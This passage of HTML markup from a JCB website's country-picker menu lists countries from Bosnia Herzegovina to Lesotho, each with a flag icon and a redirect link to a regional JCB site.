                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
